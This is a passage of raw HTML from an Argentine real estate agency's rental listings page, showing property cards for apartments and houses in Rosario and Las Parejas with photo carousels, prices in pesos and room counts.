class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/645572_50566934457228943248855833179110965660553165707483223081888478168909100963005-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/645572_30376201233526782602532113452501063404959558875272877234274311080334739716498-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/645572_91843314743331981614689408683907034405655883442015516973998443071195724721517-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/645572_103302657829068266154091821904660796196385540097916372030546315839903861014066-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/645572_75969769561530785468625672438631311359971410330676088957990749229663523138413-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/645572_93180050333250774975224000032768191814888526501384515581502001233709866262452-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/645572_9103298230933566023322754621677524885392309254653615514608889960719031476640-485x360.jpg" alt="" /></a></div>                <span class="count-photos">13</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 450.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Cerrito al 1400                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>2</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_103437214011249170198961710024857392298036671089142259842992593423743083668584-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_12732273734192624250274267571274701713468815737179478454943214981176958615395-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_11843312186520996721761927670180846099431403441605460817008250895365064120862-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_13991878786719038084549234030757625603061914762560547082729982776632213760619-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_57282916533953211139026357320219684016953163021040739694784064136370796438292-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_101577838024315340665543114324522922184233512917022839966131596348570275115896-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_24533282227953326594415385078655799079744327139429901275471184683887351500480-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_11132458583028608207075515679084359833277209908997166729603505825255015117167-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_62224112633637598983180033774956045041224871523279147589934078482001420881015-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_108891987356519336309427261146436192846106340222810538652500791906846253492425-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_23971570233449064048400216165178045351916181439138643163740257325996994641823-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_61588966776696758072732657046534542153873440494073027693156408731936891832128-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_53053534415431411633149694200884214701846904668363464909029337180737806665779-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_107270074320211816134288022317850064740565775523911121452425742510842826653068-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_91019782526788299293865600335179559240289497885018841536536071400964229002349-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_60073002057925870448448697142728482039300971072783621868503915236526437105289-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_2406669841816077337582024179695180921059201259595134640575861313508804083703-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_87981743007974183269893189048383643521384405494416713038041748304279417444089-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7658101_68875827852255968384935521561911118836346251470806333911383278624560486643499-478x360.jpg" alt="" /></a></div>                <span class="count-photos">19</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 700.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Zelaya y Larrachea                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Casas                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>2</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/zelaya-y-larrachea-2/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7681630_32022497480574097803419204446784529770906701457150478343413591296351247284773-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7681630_36619253098323986566890979171419467395189773570747340000801078393543869888868-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7681630_105108068856735155632453972964003411492188473645896224690932685982688114070970-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7681630_6942609812675776399671912459233499599238734595472363986045669859581807030605-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7681630_6101703069228659504305689307397209207784853700552021517995297522393170530531-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7681630_20763637687714738373034276939170200067185474187376147076270885699779783679886-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7681630_62437396142803937312077859962022529888976002155580781194165474462080517474884-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7681630_88912071736331820098368124693556171772044774540962719707065066345780927733771-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7681630_15567118400155739127619462579486856111554362135477753616394963437876325319195-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7681630_2954531374646876036056467618560751057439482421544945424456867804028910646287-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7681630_35919599104962479231712552805633623070759145204964399151876502113592222228023-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7681630_25155778774606215339775082474412308282835638005218732467911500394056270285199-485x360.jpg" alt="" /></a></div>                <span class="count-photos">12</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 500.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Av 17 al 300                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Las Parejas                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Casas                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>2</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/av-17-al-300/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_60105762755631441487217855548639914972328952549855304121342086342395143038563-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_75190691029262622611014261410635734695218444454258716380486647214418878205024-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_29118838030138686588780319353263877880511921410930088728076057871312534105120-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_27465929621959642076273978803826486657754527817718871399475845462812485963154-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_88238092931685341768638167432867813446692595755717632462941923570451871752729-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_107457150330097147868600019028028371396001063273387284592540093997076509521843-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_36788852736576130507880429468291978406843406217566109394585213207646278513929-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_34154326048803492946826135185836244850463492123602503862152693422355858413071-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_93775569372710433420105394258832916329224691271025049927174279438177155522979-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_72682031793351596603409983811239841352886230778278195273528325638134278210091-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_4323245441280996621531684492338295516870205742683117893000918603638985909174-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_91703370128576910735372033669546123718684475620137373003287410191890805884766-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_89380650187308943934281675918160586799181779119457195661840476498973498704825-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_94141328086908769569663242475007071211602842461551750306331999111604585516095-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686174_97139916663098958046154080859503873478522648295619308779593697497128733655165-485x360.jpg" alt="" /></a></div>                <span class="count-photos">15</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 390.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Pellegrini y España                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/pellegrini-y-espana-23/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_111952145931807559997010958672331797612964528110019872494504028578351290650054-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_91294814703511960786768878828446981172757276131596326176640949090638030439912-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_113642445865732649604785917906151956703222336326988249460333047394838864968545-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_22027912627480618787348942911328142079042139502878759161594985664179157574778-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_77575434587936546498664008534794663429899176065719646166775704160130306703105-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_98351031689545296434251246091913219017985292964760466821243950819777430480974-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_69508899506541219718940521142369344072699918286119623211238668583845526994961-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_96808220447329744776719266846479033888566888030067149825934377353863205347792-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_62944716511006512197437939419912548767020514927023340079929562026515869814804-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_94211348150521880535112630811493388858887318088974185549237717335896370847567-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_98745578295298944959734005787652559428246186093828915845454899300408635750519-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_83749394844786602407682772455768421907232647689215549498319964684845298460988-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_54801684721582948449091025955275914234274354462725078422879524872102208944283-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_44961502552211457283073200620495878355511309064432834299176845992734297279667-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_75050133262229550403441506617095359863387046830125838778246013989623852560217-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_89773870884183144429965062681788633787428245685015797491058202586284586814438-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7686830_97727373129656183905573487176935168455273028515369909197759100916396501327273-485x360.jpg" alt="" /></a></div>                <span class="count-photos">17</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 510.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Moreno al 1400                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>1</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/moreno-al-1400-13/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/corrientes-al-1300-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/22828988836255781931039539630914931424283046635523570160906956767240129898522-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/corrientes-al-1300-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/3936806043667546972251097111977545707316797365960438922253280126362004072838-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/corrientes-al-1300-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/32141605721848056328038129376987600794956959297060967097259484873773803747449-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/corrientes-al-1300-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/21004968236965358227207282096418613559151544957460641631669665095403437877612-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/corrientes-al-1300-7/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/482250242503812604336586821186507536612539407769801685562862349561938699039-485x360.jpg" alt="" /></a></div>                <span class="count-photos">5</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/corrientes-al-1300-7/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 300.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Corrientes al 1300                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/corrientes-al-1300-7/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/calle-9-al-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7713090_106534944679933767994016733869557042749878637676938531312317890249005920104192-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-9-al-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7713090_25592335932852815738814830540834849965010713590214739191833330948671932375791-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-9-al-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7713090_11792964979662779830422682784171388063715245461279777979361717050270192837917-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-9-al-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7713090_79420006627865780838472690698162271144722869556459128605619066477707310327990-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-9-al-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7713090_93774267624063919190157210135605258051624799674210793526026852071423304360505-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-9-al-1100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7713090_85096099218176330316428678787034992189058015862570074807847227580234229735563-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-9-al-1100-2/" class="link-property-list"><img class="owl-lazy" 